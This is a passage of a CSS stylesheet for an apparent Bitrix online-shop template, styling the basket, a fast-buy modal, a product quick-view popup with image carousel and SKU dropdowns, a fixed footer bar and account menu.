#appBasket .lower .tools .goToBasket img{
	margin-top: -3px;
}

#appBasket .lower .tools .continue img, 
#appBasket .lower .tools .goToBasket img{
	vertical-align: middle;
	padding-right: 12px;

}

#appBasket .lower .tools .goToBasket{
	text-align: center;
	width: 50%;
}

#appFastBuy{

	-webkit-transition: 0.1s all ease-in-out;
	-o-transition: 0.1s all ease-in-out;
	transition: 0.1s all ease-in-out;

	background: rgba(0, 0, 0, 0.4);
	position: fixed;
	height: 100%;
	width: 100%;
	z-index: 1001;
	left: 0px;
	top: 0px;
	
	display: none;
}

#appFastBuyContainer{
	box-shadow: 1px 1px 12px rgba(60, 60, 60, 0.3);
	background-color: #ffffff;
	margin-left: -350px;
	margin-top: -215px;
	position: absolute;
	overflow: hidden;
	height: 430px;
	width: 700px;
	left: 50%;
	top: 50%;
}

#appFastBuyContainer .column{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-top: 24px;
	/*padding: 0 24px;*/
	width: 380px;
	float: left;
}

#appFastBuyContainer .column:first-child{
	text-align: center;
	width: 320px;
}

#appFastBuyContainer  .heading{
	position: relative;
	text-align: center;
	line-height: 60px;
	font-size: 18px;
	height: 60px;
}

#appFastBuyContainer .title{
	margin-bottom: 12px;
	text-align: center;
	margin-right: 24px;
	font-size: 16px;
	display: block;
}

#appFastBuyContainer .formLine{
	margin-bottom: 12px;
}

#appFastBuyContainer input{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-family: "Bender";
	padding-left: 12px;
	width: 354px;
	height: 50px;
	border: 0;
}

#appFastBuyContainer input[type="checkbox"]{
	vertical-align: middle;
	display: inline-block;
	margin-right: 6px;
	margin-top: 0px;
	height: 14px;
	width: 14px;
}

#appFastBuyContainer input[type="checkbox"].error + label{
	border-bottom: 1px solid #ff0000 !important;
}

#appFastBuyContainer textarea{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-family: "Bender";	
	padding-left: 12px;
	padding-top: 12px;
	resize: none;
	width: 354px;
	height: 60px;
	border: 0;
}

#appFastBuyContainer input:focus, 
#appFastBuyContainer textarea:focus{
	outline: none;
}

#appFastBuyContainer #fastBuyFormSubmit{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	text-align: center;
	line-height: 50px;
	font-size: 14px;
	display: block;
	height: 50px;
	width: 354px;
}

#appFastBuyContainer #fastBuyFormSubmit:active{
	position: relative;
	top: 1px;
}

#appFastBuyContainer #fastBuyFormSubmit.loading{
	-webkit-transition: background 0s !important;
	-o-transition: background 0s !important;
	transition: background 0s !important;
	text-indent: 12px;
	opacity: 0.9;
}

#appFastBuyContainer #fastBuyFormSubmit.loading img{
	display: none;
}

#appFastBuyContainer #fastBuyFormSubmit img{
	vertical-align: middle;
	padding-right: 4px;
	margin-top: -2px;
}

#appFastBuyContainer .markerContainer{
	position: absolute;
	top: 0px;
	left: 12px;
}

#appFastBuyContainer #fastBuyResult{
	transform: translateY(50%);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 24px;
}

#fastBuyResult #fastBuyResultTitle{
	text-align: center;
	margin-top: 24px;
	font-size: 16px;
}

#fastBuyResult #fastBuyResultMessage{
	text-align: center;
	margin-top: 24px;
}

#fastBuyResult #fastBuyResultClose{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	text-align: center;
	line-height: 50px;
	margin: 24px auto;
	font-size: 14px;
	display: block;
	height: 50px;
	width: 254px;
}

#fastBuyResult #fastBuyResultClose:active{
	position: relative;
	top: 1px;
}

#appFastBuyContainer .marker {
	font: normal normal 12px "Bender" , arial , sans-serif;
	margin-bottom: 8px;
	padding: 3px 4px;
	line-height: 16px;
	z-index: 2;
}


#appFastBuyContainer .name{

	-webkit-transition: 0.2s all ease-in-out;
	-o-transition: 0.2s all ease-in-out;
	transition: 0.2s all ease-in-out;
	
	font-size: 14px;
	display: block;
	text-decoration: none;
	margin-bottom: 12px;
	height: 44px;
	line-height: 44px;
	overflow: hidden;
}

#appFastBuyContainer .middle{
	line-height: 21px;
	vertical-align: middle;
	display: inline-block;
}

#appFastBuyContainer .price{
	font-family: 'Bender';
	text-decoration: none;
	margin-bottom: 12px;
	font-size: 18px;
	display: block;
}

#appFastBuyContainer .price .discount{
	font-family: 'Bender';
	padding-left: 4px;
	font-size: 14px;
}

#appFastBuyContainer #fastBuyName{
	padding: 0 24px;
}

#appFastBuyContainer #fastBuyPicture{

	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;

	margin-bottom: 12px;
	position: relative;
	text-align: center;
	line-height: 230px;
	display: block;
	height: 230px;
}

#appFastBuyContainer #fastBuyPicture .url{
	text-align: center;
	line-height: 230px;
	display: block;
	height: 230px;
}

#appFastBuyContainer #fastBuyPicture .picture{
	vertical-align: middle;
    max-height: 90%;
	max-width: 90%;
}

#appFastBuy .close{
	background: url(/bitrix/templates/dresscodeV2/images/exit.png) 0 0 no-repeat transparent;
	position: absolute;
	display: block;
	height: 21px;
	width: 21px;
    right: 20px;
    top: 20px;
}

#appFastBuy .close:hover{
	background-position: 0 -21px ;
}

#appFastBuy .close:active{
	background-position: 0 -42px ;
}

#appFastView{

	-webkit-transition: 0.1s all ease-in-out;
	-o-transition: 0.1s all ease-in-out;
	transition: 0.1s all ease-in-out;

	background: rgba(0, 0, 0, 0.4);
	position: fixed;
	overflow: auto;
	z-index: 1000;
	height: 100%;
	width: 100%;
	left: 0px;
	top: 0px;
	
	/*display: none;*/
}

#appFastView .appFastViewContainer{
	box-shadow: 1px 1px 12px rgba(60, 60, 60, 0.3);
    -webkit-animation-duration: 0.2s;
    animation-duration: 0.2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
	background-color: #ffffff;
	margin-left: -500px;
	margin-top: -275px;
	position: absolute;
	height: 550px;
	width: 1000px;
	left: 50%;
	top: 50%;
}

#appFastView .appFastViewColumnContainer{
	height: 490px;
}

#appFastView .appFastViewPictureColumn{
	border-right: 1px solid #dddddd;
	position: relative;
	height: 490px;
	width: 336px;
	float: left;
}

#appFastView .appFastViewDescriptionColumn{
	position: relative;
	overflow: hidden;
	height: 100%;
	width: 410px;
	float: left;
}

#appFastView .appFastViewDescriptionColumnContainer{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding-right: 24px;
	padding-top: 24px;
	overflow-x: hidden;
	position: absolute;
	overflow-y: scroll;
	height: 100%;
	width: 100%;
	left: 24px;
}

#appFastView .appFastViewDescriptionColumn:after{
	background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0);
	pointer-events: none;
	position: absolute;
	display: block;
	height: 50px;
	content: '';
	width: 100%;
	bottom: 0px;
}

#appFastView .appFastViewInformationColumn{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-color: #f3f3f3;
	position: relative;
	padding: 6px 24px 0px;
	height: 100%;
	width: 251px;
	float: left;
}

#appFastView .markerContainer{
	position: absolute;
	color: #ffffff;
	z-index: 88;
	left: 12px;
	top: 12px;
}

#appFastView .marker {
	font: normal normal 12px "Bender" , arial , sans-serif;
	margin-bottom: 8px;
	line-height: 16px;
	padding: 3px 4px;
	z-index: 2;
}

#appFastView .appFastViewPictureSlider,
#appFastView .appFastViewPictureCarousel,
#appFastView .appFastViewPictureSliderItems,
#appFastView .appFastViewPictureCarouselItems{
	-webkit-transition: left 0.2s ease-in-out;
	-o-transition: left 0.2s ease-in-out;
	transition: left 0.2s ease-in-out;
	position: relative;
	overflow: hidden;
}

#appFastView .appFastViewPictureSliderItems,
#appFastView .appFastViewPictureCarouselItems{
	left: 0px;
}

#appFastView .appFastViewPictureCarouselItems{
	padding-bottom: 12px;
}

#appFastView .appFastViewPictureCarousel{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 12px 12px 12px;
	margin: 0 24px;
}

#appFastView .appFastViewPictureSliderItem,
#appFastView .appFastViewPictureCarouselItem{
	text-align: center;
	float: left;
}

#appFastView .appFastViewPictureSliderItem{
	line-height: 380px;
	height: 380px;
}

#appFastView .appFastViewPictureSliderItemLayout{
	vertical-align: middle;
	display: inline-block;
	line-height: 0;
}

#appFastView .appFastViewPictureCarouselItem{
	line-height: 60px;
	height: 60px;
}

#appFastView .appFastViewPictureSliderItemPicture,
#appFastView .appFastViewPictureCarouselItemPicture{
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
}

#appFastView .appFastViewPictureCarouselLeftButton,
#appFastView .appFastViewPictureCarouselRightButton{
	background: url(/bitrix/templates/dresscodeV2/images/carouselArrowSmall.png) 0 0 no-repeat transparent;
	position: absolute;
	margin-top: -14px;
	height: 16px;
	opacity: 0.5;
	z-index: 99;
	width: 14px;
	top: 50%;
}

#appFastView .appFastViewPictureCarouselLeftButton:hover,
#appFastView .appFastViewPictureCarouselRightButton:hover{
	opacity: 0.8;
}

#appFastView .appFastViewPictureCarouselLeftButton:active,
#appFastView .appFastViewPictureCarouselRightButton:active{
	opacity: 1;
}

#appFastView .appFastViewPictureCarouselLeftButton:active{
	left: 1px;
}

#appFastView .appFastViewPictureCarouselRightButton:active{
	right: 1px;
}

#appFastView .appFastViewPictureCarouselLeftButton{
	left: 0px;
}

#appFastView .appFastViewPictureCarouselRightButton{
	background-position: -14px 0;
	right: 0px;
}

#appFastView .appFastViewPictureSliderItemLink,
#appFastView .appFastViewPictureCarouselItemLink{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

#appFastView .appFastViewPictureSliderItemLink img{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

#appFastView .appFastViewPictureSliderItemLink{
	display: inline-block;
	position: relative;
	/*overflow: hidden;*/
	line-height: 0;
	height: auto;
}

#appFastView .appFastViewPictureCarouselItemLink{
	position: relative;
	display: block;
	height: 60px;
	opacity: 0.3;
}

#appFastView .appFastViewPictureSliderItemLink:hover img,
#appFastView .appFastViewPictureCarouselItemLink:hover{
	opacity: 0.9;
}

#appFastView .appFastViewPictureCarouselItemLink.active{
	pointer-events: none;
	position: relative;
	opacity: 1;
}

#appFastView .appFastViewPictureCarouselItemLink.active:hover{
	opacity: 1;
}

#appFastView .appFastViewPictureSliderItemLink:active,
#appFastView .appFastViewPictureCarouselItemLink:active{
	position: relative;
	top: 1px;
}

#appFastView .appFastViewPictureCarouselItemLink.active:after{
	background: rgba(0, 0, 0, 1);
	transform: translateX(-50%);
	position: absolute;
	display: block;
	bottom: -4px;
	content: '';
	height: 2px;
	width: 20%;
	left: 50%;
}

#appFastView .appFastViewPictureLoupe{
	background-repeat: no-repeat;
	border: 1px solid #000000;
    border-radius: 50%;
    position: absolute;
    margin-left: -75px;
    margin-top: -75px;
	cursor: crosshair;
    height: 150px;
    width: 150px;
    left: -9999px;
    top: -9999px;
}

#appFastView .appFastViewHeading{
	background-color: #424242;
	position: relative;
	text-align: center;
	line-height: 60px;
	font-size: 18px;
	color: #ffffff;
}

#appFastView .appFastViewProductHeading{
	line-height: 33px;
	font-size: 21px;
}

#appFastView .appFastViewProductHeading a{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	color: #000000;
}

#appFastView .appFastViewProductHeading a:hover{
	color: #555555;
}

#appFastView .appFastViewProductHeading a:active{
	position: relative;
	top: 1px;
}

/*#appFastView .appFastViewProductHeading .appFastViewProductHeadingLinkLayout{
	border-bottom: 1px solid #dddddd;
	padding-bottom: 4px;
}
*/
#appFastView .appFastSkuProductPropertiesHeading,
#appFastView .appFastViewProductPropertiesHeading{
    margin-top: 24px;
    font-size: 16px;	
}

#appFastView .appFastViewProductPropertiesHeading{
	margin-bottom: 12px;
}

#appFastView .propertyTable{
	table-layout: fixed;
	display: table;
	width: 100%;
}

#appFastView .propertyTable{
	font-size: 13px;
}

#appFastView .propertyTable .propertyName,
#appFastView .propertyTable .propertyValue{
	background-color: #ffffff;
	vertical-align: middle;
	display: table-cell;
	position: relative;
	overflow: hidden;
	padding: 4px 0;
}

#appFastView .propertyTable .propertyValue{
	padding-left: 12px;
	width: 40%;
}

#appFastView .propertyTable .propertyName:after{
    border-bottom: 1px dotted #cccccc;
    position: absolute;
    margin-left: 12px;
    height: 13px;
    content: '';
    width: 100%;
}

#appFastView .propertyTable .propertyValue a{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	color: #555555;
}

#appFastView .propertyTable .propertyValue a:hover{
	color: #000000;
}

#appFastView .appFastViewDescription{
	display: none;
}

#appFastView .appFastViewDescription.visible{
	display: block;
}

#appFastView .appFastViewDescriptionHeading{
	margin-top: 24px;
    font-size: 16px;
}

#appFastView .appFastViewDescriptionText{
	line-height: 21px;
	margin-top: 12px;
	font-size: 13px;
}

#appFastView .skuPropertyList{
	margin: 0px 0px 0px -6px;
	overflow: hidden;
	list-style: none;
	padding: 0px;
}

#appFastView .skuProperty{
	overflow: hidden;
	margin: 12px 0;
}

#appFastView .skuProperty:last-child{
	margin-bottom: 0px !important;
}

#appFastView .skuPropertyName{
	padding-left: 2px;
	font-size: 13px;
}

#appFastView .skuProperty li{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-top: 12px;
	overflow: hidden;
	padding: 0px 6px;
	min-width: 18%;
	float: left;
}

#appFastView .skuProperty .selected .skuPropertyLink{
	pointer-events: none;
	position: relative;
}

#appFastView .skuProperty .disabled{
	display: none;
}

#appFastView .skuPropertyLink{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	text-align: center;
	line-height: 28px;
	padding: 4px 6px;
	min-height: 28px;
	display: block;
}

#appFastView .skuPropertyLink:hover{
	opacity: 0.8;
}

#appFastView .skuPropertyList img{
	vertical-align: middle;
    max-height: 100%;
 	max-width: 100%;
}

#appFastView .skuProperty .selected .skuPropertyLink{
	border: 1px solid #ff9601;
}

#appFastView .skuPropertyLink{
	border: 1px solid #dddddd;
	color: #000000;
}

#appFastView .oSkuDropDownProperty{
	overflow: visible;
	margin: 0px;
}

#appFastView .oSkuDropDownProperty .oSkuDropdownListItem{
    box-sizing: content-box;
    overflow: visible;
    min-width: auto;
    margin-top: 0px;
    padding: 0px;
    float: none;
}

#appFastView .oSkuDropdown{
	background-color: #ffffff;
    border: 1px solid #e7e8ea;
	position: relative;
	line-height: 13px;
	font-size: 13px;
	display: block;
	-webkit-user-select: none; 
	-moz-user-select: none;     
	-ms-user-select: none; 
	border-radius: 2px;
	width: 88%;
	margin-top: 4px;
}

#appFastView .oSkuCheckedItem{
	background: url(/bitrix/templates/dresscodeV2/images/selectArrow.png) 97% 50% no-repeat transparent;
	padding: 12px 30px 12px 8px !important;
	border-radius: 4px;
	cursor: pointer;
	display: block;
	color: #000000;
}

#appFastView .oSkuCheckedItem:hover{
	opacity: 0.8;
}

#appFastView .oSkuCheckedItem:active{
	position: relative;
	top: 1px;
}

#appFastView .oSkuDropdown label:before,
#appFastView .oSkuCheckboxList label:before {
	display: none;
}

#appFastView .oSkuDropdownList {
	background-color: #ffffff;
    border: 1px solid #e7e8ea;
    visibility: hidden;
    position: absolute;
    list-style: none;
    margin: 0 -1px;
    opacity: 0;
    padding: 0;
    z-index: 2;
    top: 42px;
    right: 0;
    left: 0;
}

#appFastView .oSkuDropdownList.opened{
	visibility: visible;
	opacity: 1;
}

#appFastView .pics .oSkuDropdownList{
	top: 52px;
}

#appFastView .oSkuDropdownList .skuPropertyValue{
	border-top: 1px solid #e7e8ea;
	position: relative;
	display: block;
}

#appFastView .oSkuDropdownList .skuPropertyValue:first-child{
	border-top: 0px;
}

#appFastView .oSkuDropdownList .selected{
	box-shadow: 1px 1px 12px #f1f1f1 inset;
	font-family: "Bender";
}

#appFastView .oSkuDropdownList .selected,
#appFastView .oSkuDropdownList .skuPropertyValue:hover{
	background-color: #f9f9f9;
	cursor: pointer;
	color: #ffffff;
	opacity: 0.8;
}

#appFastView .oSkuDropdownList .oSkuPropertyItemLink{
	padding: 12px 8px !important;
	text-decoration: none;
	line-height: 18px;
	text-align: left;
	font-size: 13px;
	min-height: 0px;
	color: #000000;
	display: block;
	border: 0px;
}

#appFastView .oSkuDropdownList .oSkuDropdownListItem.selected .oSkuPropertyItemLink{
	border: 0px;
}

#appFastView .oSkuDropdownList .oSkuDropdownListItem.disabled{
	display: none;
}

#appFastView .oSkuDropdownList .skuPropertyValue:active .oSkuPropertyItemLink,
#appFastView .oSkuDropdownList .oSkuPropertyItemLink:active{
	position: relative;
	top: 1px;
}

#appFastView .oSkuDropdownList .skuPropertyValue.loading:after{
	left: 24px;
}

#appFastView .appFastViewExit{
	position: absolute;
	display: block;
	height: 21px;
	width: 21px;
    right: 20px;
    top: 20px;
}

#appFastView .appFastViewMoreLink{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: inline-block;
	margin-bottom: 24px;
	position: relative;
	margin-top: 24px;
	color: #000000;
	z-index: 0;
}

#appFastView .appFastViewMoreLink:hover{
	color: #555555;
}

#appFastView .appFastViewMoreLink:active{
	position: relative;
	top: 1px;
}

#appFastView .addCart{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	margin-bottom: 16px;
	border-radius: 4px;
	line-height: 60px;
	text-align: center;
	margin-top: 12px;
	font-size: 16px;
	display: block;
	color: #ffffff;
	height: 60px;
}


#appFastView .catalogQtyBlock{
	margin-bottom: 12px;
}

#appFastView .catalogQtyBlock  .catalogQty {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    vertical-align: middle;
    display: inline-block;
    text-align: center;
    font-size: 12px;
    margin: 0 2px;
    height: 19px;
    width: 40px;
    padding: 0 2px;
    border: 0;
}

#appFastView .catalogQtyBlock  .catalogQty {
    background-color: #e7e8ea;
    color: #000000;
}

#appFastView .catalogQtyBlock  .catalogQty.error{
	border: 1px solid #ff0000;
}

#appFastView .catalogQtyBlock .catalogPlus,
#appFastView .catalogQtyBlock .catalogMinus {
    vertical-align: middle;
    display: inline-block;
    height: 19px;
    width: 19px;
}

#appFastView .catalogQtyBlock .catalogPlus,
#appFastView .catalogQtyBlock .catalogMinus{
	background: url(/bitrix/templates/dresscodeV2/images/plusMinusCatalog.png) 0 0 no-repeat #424242;
}

#appFastView .catalogQtyBlock .catalogPlus{
	background-position: 0 -19px;
}

#appFastView .catalogQtyBlock .catalogPlus:hover{
	background-position: -19px -19px;
}

#appFastView .catalogQtyBlock .catalogPlus:active{
	background-position: -38px -19px;
}

#appFastView .catalogQtyBlock .catalogMinus:hover{
	background-position: -19px 0x;
}

#appFastView .catalogQtyBlock .catalogMinus:active{
	background-position: -38px 0px;
}

#appFastView .price{
	font-family: 'Bender';
	text-decoration: none;
	position: relative;
	line-height: 28px;
	margin-top: 12px;
	font-size: 21px;
	display: block;
	color: #000000;
}

#appFastView .getPriceWindow{
	line-height: 33px;
}

#appFastView .priceValue{
	border-bottom: 1px dashed #bbbbbb;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: inline-block;
	padding-bottom: 8px;
	color: #000000;
}

#appFastView .priceValue:hover{
	color: #333333;
}

#appFastView .priceValue:active{
	position: relative;
	top: 1px;
}

#appFastView .article{
	margin-top: 12px;
	color: #888888;
}

#appFastView .article.hidden{
	display: none;
}

#appFastView .discount{
	font-family: 'Bender';
	padding-left: 4px;
	font-size: 14px;
	color: #888888;
}

#appFastView .price .oldPriceLabel{
	font-family: 'Bender';
	text-decoration: none;
	margin-top: 6px;
	font-size: 14px;
	display: block;
	color: #888888;
}

#appFastView .price .discount,
#appFastView .price .discount{
	font-family: 'Bender';
	padding-left: 4px;
	font-size: 14px;
	color: #888888;
}

#appFastView .icon{
	vertical-align: middle;
	display: inline-block;
}

#appFastView .addCart .icon{
	padding-right: 12px;
	margin-top: -4px;
}

#appFastView .rating{
	display: inline-block;
	vertical-align: middle;
	margin-left: 6px;
	margin-top: -4px;
	position: relative;
	overflow: hidden;
	height: 15px;
	width: 79px;
	z-index: 2;
}

#appFastView .rating i{
	background: url(/bitrix/templates/dresscodeV2/images/rating2.png) repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

#appFastView i.m{
	background: url(/bitrix/templates/dresscodeV2/images/rating2.png) repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

#appFastView .icon{
	vertical-align: middle;
	display: inline-block;
}

#appFastView .appFastViewInformationColumn .row{
	margin-bottom: 12px;
	position: relative;
}

#appFastView .appFastViewInformationColumn .row img{
	vertical-align: middle;
	padding-right: 6px;
	margin-top: -4px;
}

#appFastView .appFastViewInformationColumn .label{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
    font-family: 'Bender';
    text-decoration: none;
    line-height: 21px;
    font-size: 15px;
    color: #717171;
}

#appFastView .appFastViewInformationColumn a.label:hover{
	color: #000000;
}

#appFastView .appFastViewInformationColumn a.label:active{
	position: relative;
	top: 1px;
}

#appFastView .appFastViewInformationColumn .getStoresWindow.inStock span{
	padding-bottom: 2px;
}

.fastSpecialTime{
	margin-top: 12px;
	color: #ffffff;
	font-size: 0;
	line-height: 0;
}

.fastSpecialTime .specialTimeItem{
	display: inline-block;
	box-sizing: border-box;
	border-radius: 2px;
	text-align: center;
	overflow: hidden;
	margin-left: 2px;
	padding: 8px 0px;
	line-height: 14px;
	height: 42px;
	width: 48px;
}

.fastSpecialTime .specialTimeItem:first-child{
	margin-left: 0px;
}

.fastSpecialTime .specialTimeItemValue{
	font-family: 'Bender';
	font-size: 14px;
	line-height: 14px;
}

.fastSpecialTime .specialTimeItemlabel{
	font-family: "Bender";
	font-size: 12px;
}

#personalCart input[name="BuyButton"]{
	margin-bottom: 24px;
	margin-top: 24px;
	display: block;
}

#orderList,
#subscribeEdit{
	margin-bottom: 36px;
}

#footerTabsCaption{
	line-height: 85px;
	height: 85px;
}

#footerTabsCaption .items{
	text-align: center;
	overflow: hidden;
}

#footerTabsCaption .item:last-child{
	margin-right: 0px;
}

#footerTabsCaption .item{
	vertical-align: middle;
	display: inline-block;
	margin-right: 24px;
}

#footerTabsCaption .item a{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-transform: uppercase;
	font-family: 'Bender';
	text-decoration: none;
	padding-bottom: 8px;
	font-size: 16px;
}

#footerTabs{
	overflow: hidden;
}

#footerTabs .wrapper,
#footerTabsCaption .wrapper{
    max-width: 1480px;
    min-width: 320px;
    margin: auto;
}

#footerTabs .tab{
	display: none;
}

#footerTabs .tab.selected{
	display: block;
}

#footerTabs .product:hover .wrap,
#footerTabs .product:hover .tabloid,
#personalCart .product:hover .wrap,
#personalCart .product:hover .tabloid{
	box-shadow: none;
}

#footerTabs .product:hover .tabloid{
	border-color: transparent;
}

#personalCart .product:hover .tabloid{
	border-bottom-color: #e7e8ea;
}

#footerLine{
	line-height: 55px;
	position: fixed;
	z-index: 999;
	height: 55px;
	width: 100%;
	bottom: 0;
	/*display: none;*/
}

#footerLine.color_white{
	box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.25);
	background-color: #ffffff;
	border-color: #f3f3f3;
}

#footerLine.color_theme{
	box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.35);
	border-color: transparent;
}

#footerLine.color_white .item a{
	color: #000000;
}

#footerLine.color_theme .item a{
	color: #ffffff;
	opacity: 0.7;
}

#footerLine.color_theme .col:first-child .item a{
	opacity: 1;
}

#footerLine.color_theme .item .active{
	color: #ffffff;
	opacity: 1;
}

#footerLine.color_theme .item .active:hover{
	color: #ffffff;
	opacity: 0.85;
}

#footerLine.color_white .item a:hover,
#footerLine.color_theme .col:first-child .item a:hover{
	opacity: 0.8;
}

#footerLine.color_white .item a:active{
	position: relative;
	top: 1px;
}

#footerLine.color_theme .col:first-child .item .callback:hover{
	color: #ffffff;
	opacity: 0.8;
}

#footerLine.color_white .item .compare .mark,
#footerLine.color_white .item .wishlist .mark,
#footerLine.color_white .item .cart .mark{
	background-color: #f6f6f6;
	color: #666666;
}

#footerLine.color_theme .item .compare .mark,
#footerLine.color_theme .item .wishlist .mark,
#footerLine.color_theme .item .cart .mark{
	background-color: #fcfcfc;
	color: #222222;
}

#footerLine.color_white .item .compare .icon,
#footerLine.color_white .item .wishlist .icon,
#footerLine.color_white .item .cart .icon{
	opacity: 0.8;
}

#footerLine.color_theme .item .compare .icon{
	background-image: url(/bitrix/templates/dresscodeV2/images/compareFooterMinC.png);
}

#footerLine.color_theme .item .wishlist .icon{
	background-image: url(/bitrix/templates/dresscodeV2/images/wishlistFooterMinC.png);
}

#footerLine.color_theme .item .cart .icon{
	background-image: url(/bitrix/templates/dresscodeV2/images/cartFooterMinC.png);
}

#footerLine.color_theme .item .callback .icon{
	background-image: url(/bitrix/templates/dresscodeV2/images/callbackFooterMinC.png);
}

#footerLine.color_white .item .compare:hover,
#footerLine.color_white .item .wishlist:hover,
#footerLine.color_white .item .cart:hover,
#footerLine.color_white .item .compare:hover .mark,
#footerLine.color_white .item .wishlist:hover .mark,
#footerLine.color_white .item .cart:hover .mark{
	color: #000000;
	opacity: 1;
}

#footerLine.color_theme .item .compare:hover,
#footerLine.color_theme .item .wishlist:hover,
#footerLine.color_theme .item .cart:hover{
	color: #ffffff;
	opacity: 0.7;
}

#footerLine.color_white .item .compare.active:hover,
#footerLine.color_white .item .wishlist.active:hover,
#footerLine.color_white .item .cart.active:hover,
#footerLine.color_white .item .compare.active:hover .mark,
#footerLine.color_white .item .wishlist.active:hover .mark,
#footerLine.color_white .item .cart.active:hover .mark{
	opacity: 0.8;
}

#footerLine .wrapper{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 24px;
}

#footerLine .col{
	float: left;
	width: 50%;
}

#footerLine .col:last-child{
	text-align: right;
}

#footerLine .item .callback{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 14px;
}

#footerLine .item .callback .icon{
	vertical-align: middle;
	display: inline-block;
	margin-right: 4px;
	margin-top: -2px;
	height: 24px;
	width: 21px;
}


#footerLine .item .compare,
#footerLine .item .wishlist,
#footerLine .item .cart{
	text-transform: uppercase;
}

#footerLine .item .compare .mark,
#footerLine .item .wishlist .mark,
#footerLine .item .cart .mark{
	border-radius: 4px;
	margin-left: 12px;
	line-height: 20px;
	overflow: hidden;
	padding: 2px 12px;
	height: 20px;
}

#footerLine .item .compare .icon,
#footerLine .item .wishlist .icon,
#footerLine .item .cart .icon{
	vertical-align: middle;
	display: inline-block;
	margin-right: 12px;
	margin-top: -2px;
	height: 24px;
	width: 21px;
}

#footerLine .item .cart .icon{
	width: 26px;
}

#footerLine .item a{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	font-size: 14px;
}

#footerLine .item{
	display: inline-block;
	vertical-align: middle;
	margin-right: 24px;
}

#footerLine .item a:active{
	position: relative;
	top: 1px;
}

#footerLine .item:last-child{
	margin-right: 0px;
}

#authMenu{
	margin-bottom: 24px;
	overflow: hidden;
	list-style: none;
	padding: 0;
}

#authMenu li{
	margin-bottom: 24px;
	margin-right: 24px;
	float: left;
}

#authMenu li:last-child{
	margin-right: 0;
}

#authMenu li a{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 16px;
}

#authMenu li a:active{
	position: relative;
	top: 1px;
}

#authMenu li .selected{
	font-family: 'Bender';
	padding-bottom: 4px;
}

#empty{
	overflow: hidden;
}

#empty .emptyWrapper{
	padding-bottom: 24px;
	overflow: hidden;
}

#empty .pictureContainer{
	margin-right: 24px;
	float: left;
}

#empty h3{
	font-family: 'Bender';
	text-transform: uppercase;
	font-weight: 400;
	font-size: 16px;
	padding: 0;
	margin: 0;
}

#empty p{
	font-size: 14px;
}


#empty a{
